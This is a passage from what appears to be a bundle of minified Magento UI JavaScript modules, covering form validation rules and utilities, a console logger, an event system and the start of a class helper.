utils.isEmpty(value)||/^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(value);},$.mage.__('Please enter a valid IP v6 address.')],'pattern':[function(value,param){return utils.isEmpty(value)||new RegExp(param).test(value);},$.mage.__('Invalid format.')],'validate-no-html-tags':[function(value){return!/<(\\/)?\\w+/.test(value);},$.mage.__('HTML tags are not allowed.')],'validate-select':[function(value){return value!=='none'&&value!=null&&value.length!==0;},$.mage.__('Please select an option.')],'validate-no-empty':[function(value){return!utils.isEmpty(value);},$.mage.__('Empty Value.')],'validate-alphanum-with-spaces':[function(value){return utils.isEmptyNoTrim(value)||/^[a-zA-Z0-9 ]+$/.test(value);},$.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.')],'validate-data':[function(value){return utils.isEmptyNoTrim(value)||/^[A-Za-z]+[A-Za-z0-9_]+$/.test(value);},$.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.')],'validate-street':[function(value){return utils.isEmptyNoTrim(value)||/^[ \\w]{3,}([A-Za-z]\\.)?([ \\w]*\\#\\d+)?(\\r\\n| )[ \\w]{3,}/.test(value);},$.mage.__('Please use only letters (a-z or A-Z), numbers (0-9), spaces and \"#\" in this field.')],'validate-phoneStrict':[function(value){return utils.isEmptyNoTrim(value)||/^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(value);},$.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')],'validate-phoneLax':[function(value){return utils.isEmptyNoTrim(value)||/^((\\d[\\-. ]?)?((\\(\\d{3}\\))|\\d{3}))?[\\-. ]?\\d{3}[\\-. ]?\\d{4}$/.test(value);},$.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')],'validate-fax':[function(value){return utils.isEmptyNoTrim(value)||/^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(value);},$.mage.__('Please enter a valid fax number (Ex: 123-456-7890).')],'validate-email':[function(value){return utils.isEmptyNoTrim(value)||/^([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*@([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*\\.(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]){2,})$/i.test(value);},$.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')],'validate-emailSender':[function(value){return utils.isEmptyNoTrim(value)||/^[\\S ]+$/.test(value);},$.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')],'validate-password':[function(value){var pass;if(value==null){return false;}\npass=value.trim();if(!pass.length){return true;}\nreturn!(pass.length>0&&pass.length<6);},$.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')],'validate-admin-password':[function(value){var pass;if(value==null){return false;}\npass=value.trim();if(pass.length===0){return true;}\nif(!/[a-z]/i.test(value)||!/[0-9]/.test(value)){return false;}\nif(pass.length<7){return false;}\nreturn true;},$.mage.__('Please enter 7 or more characters, using both numeric and alphabetic.')],'validate-customer-password':[function(v,elm){var validator=this,counter=0,passwordMinLength=$(elm).data('password-min-length'),passwordMinCharacterSets=$(elm).data('password-min-character-sets'),pass=v.trim(),result=pass.length>=passwordMinLength;if(result===false){validator.passwordErrorMessage=$.mage.__('Minimum length of this field must be equal or greater than %1 symbols. Leading and trailing spaces will be ignored.').replace('%1',passwordMinLength);return result;}\nif(pass.match(/\\d+/)){counter++;}\nif(pass.match(/[a-z]+/)){counter++;}\nif(pass.match(/[A-Z]+/)){counter++;}\nif(pass.match(/[^a-zA-Z0-9]+/)){counter++;}\nif(counter<passwordMinCharacterSets){result=false;validator.passwordErrorMessage=$.mage.__('Minimum of different classes of characters in password is %1. Classes of characters: Lower Case, Upper Case, Digits, Special Characters.').replace('%1',passwordMinCharacterSets);}\nreturn result;},function(){return this.passwordErrorMessage;}],'validate-url':[function(value){if(utils.isEmptyNoTrim(value)){return true;}\nvalue=(value||'').replace(/^\\s+/,'').replace(/\\s+$/,'');return(/^(http|https|ftp):\\/\\/(([A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))(\\.[A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))*)(:(\\d+))?(\\/[A-Z0-9~](([A-Z0-9_~-]|\\.)*[A-Z0-9~]|))*\\/?(.*)?$/i).test(value);},$.mage.__('Please enter a valid URL. Protocol is required (http://, https:// or ftp://).')],'validate-clean-url':[function(value){return utils.isEmptyNoTrim(value)||/^(http|https|ftp):\\/\\/(([A-Z0-9][A-Z0-9_-]*)(\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(value)||/^(www)((\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(value);},$.mage.__('Please enter a valid URL. For example http://www.example.com or www.example.com.')],'validate-xml-identifier':[function(value){return utils.isEmptyNoTrim(value)||/^[A-Z][A-Z0-9_\\/-]*$/i.test(value);},$.mage.__('Please enter a valid XML-identifier (Ex: something_1, block5, id-4).')],'validate-ssn':[function(value){return utils.isEmptyNoTrim(value)||/^\\d{3}-?\\d{2}-?\\d{4}$/.test(value);},$.mage.__('Please enter a valid social security number (Ex: 123-45-6789).')],'validate-zip-us':[function(value){return utils.isEmptyNoTrim(value)||/(^\\d{5}$)|(^\\d{5}-\\d{4}$)/.test(value);},$.mage.__('Please enter a valid zip code (Ex: 90602 or 90602-1234).')],'validate-date-au':[function(value){var regex=/^(\\d{2})\\/(\\d{2})\\/(\\d{4})$/,d;if(utils.isEmptyNoTrim(value)){return true;}\nif(utils.isEmpty(value)||!regex.test(value)){return false;}\nd=new Date(value.replace(regex,'$2/$1/$3'));return parseInt(RegExp.$2,10)===1+d.getMonth()&&parseInt(RegExp.$1,10)===d.getDate()&&parseInt(RegExp.$3,10)===d.getFullYear();},$.mage.__('Please use this date format: dd/mm/yyyy. For example 17/03/2006 for the 17th of March, 2006.')],'validate-currency-dollar':[function(value){return utils.isEmptyNoTrim(value)||/^\\$?\\-?([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}\\d*(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$/.test(value);},$.mage.__('Please enter a valid $ amount. For example $100.00.')],'validate-not-negative-number':[function(value){return utils.isEmptyNoTrim(value)||!isNaN(utils.parseNumber(value))&&value>=0&&(/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);},$.mage.__('Please enter a number 0 or greater, without comma in this field.')],'validate-zero-or-greater':[function(value){return utils.isEmptyNoTrim(value)||!isNaN(utils.parseNumber(value))&&value>=0&&(/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);},$.mage.__('Please enter a number 0 or greater, without comma in this field.')],'validate-greater-than-zero':[function(value){return utils.isEmptyNoTrim(value)||!isNaN(utils.parseNumber(value))&&value>0&&(/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);},$.mage.__('Please enter a number greater than 0, without comma in this field.')],'validate-css-length':[function(value){if(value!==''){return(/^[0-9]*\\.*[0-9]+(px|pc|pt|ex|em|mm|cm|in|%)?$/).test(value);}\nreturn true;},$.mage.__('Please input a valid CSS-length (Ex: 100px, 77pt, 20em, .5ex or 50%).')],'validate-number':[function(value){return utils.isEmptyNoTrim(value)||!isNaN(utils.parseNumber(value))&&/^\\s*-?\\d*(?:[.,|'|\\s]\\d+)*(?:[.,|'|\\s]\\d{2})?-?\\s*$/.test(value);},$.mage.__('Please enter a valid number in this field.')],'validate-integer':[function(value){return utils.isEmptyNoTrim(value)||!isNaN(utils.parseNumber(value))&&/^\\s*-?\\d*\\s*$/.test(value);},$.mage.__('Please enter a valid integer in this field.')],'validate-number-range':[function(value,param){var numValue,dataAttrRange,result,range,m;if(utils.isEmptyNoTrim(value)){return true;}\nnumValue=utils.parseNumber(value);if(isNaN(numValue)){return false;}\ndataAttrRange=/^(-?[\\d.,]+)?-(-?[\\d.,]+)?$/;result=true;range=param;if(range){m=dataAttrRange.exec(range);if(m){result=result&&utils.isBetween(numValue,m[1],m[2]);}}\nreturn result;},$.mage.__('The value is not within the specified range.')],'validate-positive-percent-decimal':[function(value){var numValue;if(utils.isEmptyNoTrim(value)||!/^\\s*-?\\d*(\\.\\d*)?\\s*$/.test(value)){return false;}\nnumValue=utils.parseNumber(value);if(isNaN(numValue)){return false;}\nreturn utils.isBetween(numValue,0.01,100);},$.mage.__('Please enter a valid percentage discount value greater than 0.')],'validate-digits':[function(value){return utils.isEmptyNoTrim(value)||!/[^\\d]/.test(value);},$.mage.__('Please enter a valid number in this field.')],'validate-digits-range':[function(value,param){var numValue,dataAttrRange,result,range,m;if(utils.isEmptyNoTrim(value)){return true;}\nnumValue=utils.parseNumber(value);if(isNaN(numValue)){return false;}\ndataAttrRange=/^(-?\\d+)?-(-?\\d+)?$/;result=true;range=param;if(range){m=dataAttrRange.exec(range);if(m){result=result&&utils.isBetween(numValue,m[1],m[2]);}}\nreturn result;},$.mage.__('The value is not within the specified range.')],'validate-range':[function(value){var minValue,maxValue,ranges;if(utils.isEmptyNoTrim(value)){return true;}else if($.validator.methods['validate-digits']&&$.validator.methods['validate-digits'](value)){minValue=maxValue=utils.parseNumber(value);}else{ranges=/^(-?\\d+)?-(-?\\d+)?$/.exec(value);if(ranges){minValue=utils.parseNumber(ranges[1]);maxValue=utils.parseNumber(ranges[2]);if(minValue>maxValue){return false;}}else{return false;}}},$.mage.__('The value is not within the specified range.')],'validate-alpha':[function(value){return utils.isEmptyNoTrim(value)||/^[a-zA-Z]+$/.test(value);},$.mage.__('Please use letters only (a-z or A-Z) in this field.')],'validate-code':[function(value){return utils.isEmptyNoTrim(value)||/^[a-z]+[a-z0-9_]+$/.test(value);},$.mage.__('Please use only lowercase letters (a-z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.')],'validate-alphanum':[function(value){return utils.isEmptyNoTrim(value)||/^[a-zA-Z0-9]+$/.test(value);},$.mage.__('Please use only letters (a-z or A-Z) or numbers (0-9) in this field. No spaces or other characters are allowed.')],'validate-not-number-first':[function(value){return utils.isEmptyNoTrim(value)||/^[^0-9-\\.].*$/.test(value.trim());},$.mage.__('First character must be letter.')],'validate-date':[function(value,params,additionalParams){var test=moment(value,additionalParams.dateFormat);return utils.isEmptyNoTrim(value)||test.isValid();},$.mage.__('Please enter a valid date.')],'validate-date-range':[function(value,params){var fromDate=$('input[name*=\"'+params+'\"]').val();return moment.utc(value).unix()>=moment.utc(fromDate).unix()||isNaN(moment.utc(value).unix());},$.mage.__('Make sure the To Date is later than or the same as the From Date.')],'validate-identifier':[function(value){return utils.isEmptyNoTrim(value)||/^[a-z0-9][a-z0-9_\\/-]+(\\.[a-z0-9_-]+)?$/.test(value);},$.mage.__('Please enter a valid URL Key (Ex: \"example-page\", \"example-page.html\" or \"anotherlevel/example-page\").')],'validate-trailing-hyphen':[function(value){return utils.isEmptyNoTrim(value)||/^(?!-)(?!.*-$).+$/.test(value);},$.mage.__('Trailing hyphens are not allowed.')],'validate-zip-international':[function(){return true;},$.mage.__('Please enter a valid zip code.')],'validate-state':[function(value){return value!==0;},$.mage.__('Please select State/Province.')],'less-than-equals-to':[function(value,params){value=utils.parseNumber(value);if(isNaN(parseFloat(params))){params=$(params).val();}\nparams=utils.parseNumber(params);if(!isNaN(params)&&!isNaN(value)){this.lteToVal=params;return value<=params;}\nreturn true;},function(){return $.mage.__('Please enter a value less than or equal to %s.').replace('%s',this.lteToVal);}],'greater-than-equals-to':[function(value,params){value=utils.parseNumber(value);if(isNaN(parseFloat(params))){params=$(params).val();}\nparams=utils.parseNumber(params);if(!isNaN(params)&&!isNaN(value)){this.gteToVal=params;return value>=params;}\nreturn true;},function(){return $.mage.__('Please enter a value greater than or equal to %s.').replace('%s',this.gteToVal);}],'validate-emails':[function(value){var validRegexp,emails,i;if(utils.isEmpty(value)){return true;}\nvalidRegexp=/^[a-z0-9\\._-]{1,30}@([a-z0-9_-]{1,30}\\.){1,5}[a-z]{2,4}$/i;emails=value.split(/[\\s\\n\\,]+/g);for(i=0;i<emails.length;i++){if(!validRegexp.test(emails[i].strip())){return false;}}\nreturn true;},$.mage.__('Please enter valid email addresses, separated by commas. For example, johndoe@domain.com, johnsmith@domain.com.')],'validate-cc-number':[function(value){if(value){return validateCreditCard(value);}\nreturn true;},$.mage.__('Please enter a valid credit card number.')],'validate-cc-ukss':[function(value){return value;},$.mage.__('Please enter issue number or start date for switch/solo card type.')],'required-entry':[function(value){return!utils.isEmpty(value);},$.mage.__('This is a required field.')],'checked':[function(value){return value;},$.mage.__('This is a required field.')],'not-negative-amount':[function(value){if(value.length){return(/^\\s*\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);}\nreturn true;},$.mage.__('Please enter positive number in this field.')],'validate-per-page-value-list':[function(value){var isValid=true,values=value.split(','),i;if(utils.isEmpty(value)){return isValid;}\nfor(i=0;i<values.length;i++){if(!/^[0-9]+$/.test(values[i])){isValid=false;}}\nreturn isValid;},$.mage.__('Please enter a valid value, ex: 10,20,30')],'validate-new-password':[function(value){if($.validator.methods['validate-password']&&!$.validator.methods['validate-password'](value)){return false;}\nif(utils.isEmpty(value)&&value!==''){return false;}\nreturn true;},$.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')],'validate-item-quantity':[function(value,params){var validator=this,result=false,qty=utils.parseNumber(value),isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=utils.parseNumber(params.minAllowed),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=utils.parseNumber(params.maxAllowed),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||qty%utils.parseNumber(params.qtyIncrements)===0;result=qty>0;if(result===false){validator.itemQtyErrorMessage=$.mage.__('Please enter a quantity greater than 0.');return result;}\nresult=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}\nresult=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}\nresult=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}\nreturn result;},function(){return this.itemQtyErrorMessage;}],'equalTo':[function(value,param){return value===$(param).val();},$.validator.messages.equalTo],'validate-file-type':[function(name,types){var extension=name.split('.').pop().toLowerCase();if(types&&typeof types==='string'){types=types.split(' ');}\nreturn!types||!types.length||~types.indexOf(extension);},$.mage.__('We don\\'t recognize or support this file extension type.')],'validate-max-size':[function(size,maxSize){return maxSize===false||size<maxSize;},$.mage.__('File you are trying to upload exceeds maximum file size limit.')],'validate-if-tag-script-exist':[function(value){return!value||(/<script\\b[^>]*>([\\s\\S]*?)<\\/script>$/ig).test(value);},$.mage.__('Please use tag SCRIPT with SRC attribute or with proper content to include JavaScript to the document.')],'date_range_min':[function(value,minValue,params){return moment.utc(value,params.dateFormat).unix()>=minValue;},$.mage.__('The date is not within the specified range.')],'date_range_max':[function(value,maxValue,params){return moment.utc(value,params.dateFormat).unix()<=maxValue;},$.mage.__('The date is not within the specified range.')],'validate-color':[function(value){if(value===''){return true;}\nreturn tinycolor(value).isValid();},$.mage.__('Wrong color format. Please specify color in HEX, RGBa, HSVa, HSLa or use color name.')],'blacklist-url':[function(value,param){return new RegExp(param).test(value);},$.mage.__('This link is not allowed.')],'validate-dob':[function(value,param,params){if(value===''){return true;}\nreturn moment.utc(value,params.dateFormat).isSameOrBefore(moment.utc());},$.mage.__('The Date of Birth should not be greater than today.')],'validate-no-utf8mb4-characters':[function(value){var validator=this,message=$.mage.__('Please remove invalid characters: {0}.'),matches=value.match(/(?:[\\uD800-\\uDBFF][\\uDC00-\\uDFFF])/g),result=matches===null;if(!result){validator.charErrorMessage=message.replace('{0}',matches.join());}\nreturn result;},function(){return this.charErrorMessage;}]},function(data){return{handler:data[0],message:data[1]};});});","Magento_Ui/js/lib/validation/utils.min.js":"define(function(){'use strict';var utils={isEmpty:function(value){return value===''||value==null||value.length===0||/^\\s+$/.test(value);},isEmptyNoTrim:function(value){return value===''||value==null||value.length===0;},isBetween:function(value,from,to){return(from===null||from===''||value>=utils.parseNumber(from))&&(to===null||to===''||value<=utils.parseNumber(to));},parseNumber:function(value){var isDot,isComa;if(typeof value!=='string'){return parseFloat(value);}\nisDot=value.indexOf('.');isComa=value.indexOf(',');if(isDot!==-1&&isComa!==-1){if(isComa>isDot){value=value.replace('.','').replace(',','.');}else{value=value.replace(',','');}}else if(isComa!==-1){value=value.replace(',','.');}\nreturn parseFloat(value);},stripHtml:function(value){return value.replace(/<.[^<>]*?>/g,' ').replace(/&nbsp;|&#160;/gi,' ').replace(/[0-9.(),;:!?%#$'\"_+=\\/-]*/g,'');}};return utils;});","Magento_Ui/js/lib/validation/validator.min.js":"define(['underscore','./rules'],function(_,rulesList){'use strict';function validate(id,value,params,additionalParams){var rule,message,valid,result={rule:id,passed:true,message:''};if(_.isObject(params)){message=params.message||'';}\nif(!rulesList[id]){return result;}\nrule=rulesList[id];message=message||rule.message;valid=rule.handler(value,params,additionalParams);if(!valid){params=Array.isArray(params)?params:[params];if(typeof message==='function'){message=message.call(rule);}\nmessage=params.reduce(function(msg,param,idx){return msg.replace(new RegExp('\\\\{'+idx+'\\\\}','g'),param);},message);result.passed=false;result.message=message;}\nreturn result;}\nfunction validator(rules,value,additionalParams){var result;if(typeof rules==='object'){result={passed:true};_.every(rules,function(ruleParams,id){if(ruleParams.validate||ruleParams!==false||additionalParams){result=validate(id,value,ruleParams,additionalParams);return result.passed;}\nreturn true;});return result;}\nreturn validate.apply(null,arguments);}\nvalidator.addRule=function(id,handler,message){rulesList[id]={handler:handler,message:message};};validator.getRule=function(id){return rulesList[id];};return validator;});","Magento_Ui/js/lib/logger/console-logger.min.js":"define(['./logger','./entry-factory','./console-output-handler','./formatter','./message-pool','./levels-pool','Magento_Ui/js/lib/core/storage/local','underscore','./logger-utils'],function(Logger,entryFactory,ConsoleHandler,Formatter,messagePoll,levelsPoll,storage,_,LoggerUtils){'use strict';var STORAGE_NAMESPACE='CONSOLE_LOGGER';function ConsoleLogger(){var formatter=new Formatter(),consoleHandler=new ConsoleHandler(formatter),savedLevel=storage.get(STORAGE_NAMESPACE),utils=new LoggerUtils(this);Logger.call(this,consoleHandler,entryFactory);if(savedLevel){this.displayLevel_=savedLevel;}\nthis.utils=utils;this.messages=messagePoll;this.levels=levelsPoll.getLevels();}\n_.extend(ConsoleLogger,Logger);ConsoleLogger.prototype=Object.create(Logger.prototype);ConsoleLogger.prototype.constructor=ConsoleLogger;ConsoleLogger.prototype.setDisplayLevel=function(level){Logger.prototype.setDisplayLevel.call(this,level);storage.set(STORAGE_NAMESPACE,level);};ConsoleLogger.prototype.createEntry_=function(message,level,data){var code;if(messagePoll.hasMessage(message)){data=data||{};code=message;message=messagePoll.getMessage(code);data.messageCode=code;}\nreturn Logger.prototype.createEntry_.call(this,message,level,data);};return new ConsoleLogger();});","Magento_Ui/js/lib/logger/logger-utils.min.js":"define([],function(){'use strict';function LogUtils(logger){this.logger=logger;}\nLogUtils.prototype.asyncLog=function(promise,config){var levels,messages,wait;config=config||{};levels=config.levels||this.createLevels();messages=config.messages||this.createMessages();wait=config.wait||5000;this.logger[levels.requested](messages.requested,config.data);setTimeout(function(){promise.state()==='pending'?this.logger[levels.failed](messages.failed,config.data):this.logger[levels.loaded](messages.loaded,config.data);}.bind(this),wait);};LogUtils.prototype.createMessages=function(requested,loaded,failed){return{requested:requested||'',loaded:loaded||'',failed:failed||''};};LogUtils.prototype.createLevels=function(requested,loaded,failed){return{requested:requested||'info',loaded:loaded||'info',failed:failed||'warn'};};return LogUtils;});","Magento_Ui/js/lib/logger/levels-pool.min.js":"define(['underscore'],function(_){'use strict';var LEVELS,CODE_MAP;LEVELS={NONE:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,ALL:5};CODE_MAP=_.invert(LEVELS);return{getLevels:function(){return LEVELS;},getNameByCode:function(code){return CODE_MAP[code];}};});","Magento_Ui/js/lib/logger/entry.min.js":"define(['./levels-pool'],function(logLevels){'use strict';function LogEntry(message,level,data){this.timestamp=Date.now();this.level=level;this.levelName=logLevels.getNameByCode(level);this.data=data;this.message=message;}\nreturn LogEntry;});","Magento_Ui/js/lib/logger/console-output-handler.min.js":"define(['./levels-pool'],function(logLevels){'use strict';var levels=logLevels.getLevels();function ConsoleOutputHandler(formatter){this.formatter_=formatter;}\nConsoleOutputHandler.prototype.show=function(entry){var displayString=this.formatter_.process(entry);switch(entry.level){case levels.ERROR:console.error(displayString);break;case levels.WARN:console.warn(displayString);break;case levels.INFO:console.info(displayString);break;case levels.DEBUG:console.log(displayString);break;}};ConsoleOutputHandler.prototype.dump=function(entries){entries.forEach(this.show,this);};return ConsoleOutputHandler;});","Magento_Ui/js/lib/logger/entry-factory.min.js":"define(['./entry'],function(LogEntry){'use strict';return{createEntry:function(message,level,messageData){return new LogEntry(message,level,messageData);}};});","Magento_Ui/js/lib/logger/formatter.min.js":"define(['moment','mage/utils/template'],function(moment,mageTemplate){'use strict';function LogFormatter(dateFormat,template){this.dateFormat_='YYYY-MM-DD hh:mm:ss';this.template_='[${ $.date }] [${ $.entry.levelName }] ${ $.message }';if(dateFormat){this.dateFormat_=dateFormat;}\nif(template){this.template_=template;}}\nLogFormatter.prototype.process=function(entry){var message=mageTemplate.template(entry.message,entry.data),date=moment(entry.timestamp).format(this.dateFormat_);return mageTemplate.template(this.template_,{date:date,entry:entry,message:message});};return LogFormatter;});","Magento_Ui/js/lib/logger/logger.min.js":"define(['./levels-pool'],function(logLevels){'use strict';var levels=logLevels.getLevels();function Logger(outputHandler,entryFactory){this.entries_=[];this.displayLevel_=levels.ERROR;this.displayCriteria_=[];this.entryFactory_=entryFactory;this.outputHandlers_=[outputHandler];this.addDisplayCriteria(this.matchesLevel_);}\nLogger.prototype.setDisplayLevel=function(level){var levelName=logLevels.getNameByCode(level);if(!levelName){throw new TypeError('The provided level is not defined in the levels list.');}\nthis.displayLevel_=level;};Logger.prototype.addDisplayCriteria=function(criteria){this.displayCriteria_.push(criteria);};Logger.prototype.removeDisplayCriteria=function(criteria){var index=this.displayCriteria_.indexOf(criteria);if(~index){this.displayCriteria_.splice(index,1);}};Logger.prototype.error=function(message,messageData){return this.log_(message,levels.ERROR,messageData);};Logger.prototype.warn=function(message,messageData){return this.log_(message,levels.WARN,messageData);};Logger.prototype.info=function(message,messageData){return this.log_(message,levels.INFO,messageData);};Logger.prototype.debug=function(message,messageData){return this.log_(message,levels.DEBUG,messageData);};Logger.prototype.log_=function(message,level,messageData){var entry=this.createEntry_(message,level,messageData);this.entries_.push(entry);if(this.matchesCriteria_(entry)){this.processOutput_(entry);}\nreturn entry;};Logger.prototype.createEntry_=function(message,level,messageData){return this.entryFactory_.createEntry(message,level,messageData);};Logger.prototype.getEntries=function(criteria){if(criteria){return this.entries_.filter(criteria);}\nreturn this.entries_;};Logger.prototype.dump=function(criteria){var entries;if(!criteria){criteria=this.matchesCriteria_;}\nentries=this.entries_.filter(criteria,this);this.outputHandlers_.forEach(function(handler){handler.dump(entries);});};Logger.prototype.processOutput_=function(entry){this.outputHandlers_.forEach(function(handler){handler.show(entry);});};Logger.prototype.matchesCriteria_=function(entry){return this.displayCriteria_.every(function(criteria){return criteria.call(this,entry);},this);};Logger.prototype.matchesLevel_=function(entry){return entry.level<=this.displayLevel_;};return Logger;});","Magento_Ui/js/lib/logger/message-pool.min.js":"define(function(){'use strict';var MESSAGES={templateStartLoading:'The \"${ $.template }\" template requested by  the \"${$.component}\" component started loading.',templateLoadedFromServer:'The \"${ $.template }\" template requested by the \"${$.component}\" component  was loaded from server.\"',templateLoadedFromCache:'The \"${ $.template }\" template  requested by the \"${$.component}\" component was loaded from cache.\"',templateLoadingFail:'Failed to load the \"${ $.template }\" template requested by \"${$.component}\".',componentStartInitialization:'Component \"${$.component}\" start initialization with instance name \"${$.componentName}\".',componentStartLoading:' Started loading the \"${$.component}\" component.',componentFinishLoading:'The \"${$.component}\" component was loaded.',componentLoadingFail:'Failed to load the \"${$.component}\" component.',depsLoadingFail:'Could not get the declared \"${$.deps}\" dependency for the \"${$.component}\" instance.',depsStartRequesting:'Requesting the \"${$.deps}\" dependency for the \"${$.component}\" instance.',depsFinishRequesting:'The \"${$.deps}\" dependency for the \"${$.component}\" instance was received.',requestingComponent:'Requesting the \"${$.component}\" component.',requestingComponentIsLoaded:'The requested \"${$.component}\" component was received.',requestingComponentIsFailed:'Could not get the requested \"${$.component}\" component.'};return{getMessage:function(code){return MESSAGES[code];},addMessage:function(code,message){MESSAGES[code]=message;},hasMessage:function(code){return MESSAGES.hasOwnProperty(code);}};});","Magento_Ui/js/lib/core/events.min.js":"define(['ko','underscore'],function(ko,_){'use strict';var eventsMap=new WeakMap();function getEvents(obj,name){var events=eventsMap.get(obj);if(!events){return false;}\nreturn name?events.get(name):events;}\nfunction addHandler(obj,ns,callback,name){var events=getEvents(obj),observable,data;observable=!ko.isObservable(obj[name])?ko.getObservable(obj,name):obj[name];if(observable){observable.subscribe(callback);return;}\nif(!events){events=new Map();eventsMap.set(obj,events);}\ndata={callback:callback,ns:ns};events.has(name)?events.get(name).push(data):events.set(name,[data]);}\nfunction trigger(handlers,args){var bubble=true,callback;handlers.forEach(function(handler){callback=handler.callback;if(callback.apply(null,args)===false){bubble=false;}});return bubble;}\nreturn{on:function(events,callback,ns){var iterator;if(arguments.length<2){ns=callback;}\niterator=addHandler.bind(null,this,ns);_.isObject(events)?_.each(events,iterator):iterator(callback,events);return this;},off:function(ns){var storage=getEvents(this);if(!storage){return this;}\nstorage.forEach(function(handlers,name){handlers=handlers.filter(function(handler){return!ns?false:handler.ns!==ns;});handlers.length?storage.set(name,handlers):storage.delete(name);});return this;},trigger:function(name){var handlers,args;handlers=getEvents(this,name),args=_.toArray(arguments).slice(1);if(!handlers||!name){return true;}\nreturn trigger(handlers,args);}};});","Magento_Ui/js/lib/core/class.min.js":"define(['underscore','mageUtils','mage/utils/wrapper'],function(_,utils,wrapper){'use strict';var Class;function getOwn(obj,prop){return _.isObject(obj)&&obj.hasOwnProperty(prop)&&obj[prop];}\nfunction createConstructor(protoProps,constructor){var UiClass=constructor;if(!UiClass){UiClass=function(){var obj=this;if(!_.isObject(obj)||Object.getPrototypeOf(obj)!==UiClass.prototype){obj=Object.create(UiClass.prototype);}\nobj.initialize.apply(obj,arguments);return obj;};}\nUiClass.prototype=protoProps;UiClass.prototype.constructor=UiClass;return UiClass;}\nClass=createConstructor({initialize:function(options){this.initConfig(options);return this;},initConfig:function(options){var defaults=this.constructor.defaults,config=utils.extend({},defaults,options||{}),ignored=config.ignoreTmpls||{},cached=utils.omit(config,ignored);config=utils.template(config,this,false,true);_.each(cached,function(value,key){utils.nested(config,key,value);});return _.extend(this,config);}});_.extend(Class,{defaults:{ignoreTmpls:{templates:true}},extend:function(extender){var parent=this,parentProto=parent.prototype,childProto=Object.create(parentProto),child=createConstructor(childProto,getOwn(extender,'constructor')),defaults;extender=extender||{};defaults=extender.defaults;delete 